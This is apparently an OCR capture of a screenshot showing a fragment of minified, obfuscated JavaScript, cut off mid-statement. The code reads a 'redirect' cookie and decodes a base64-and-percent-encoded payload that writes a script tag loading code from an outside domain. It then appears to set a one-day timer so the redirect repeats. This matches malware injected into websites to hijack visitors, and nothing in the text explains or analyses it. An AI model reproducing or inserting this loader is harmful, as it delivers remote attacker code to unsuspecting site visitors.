
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new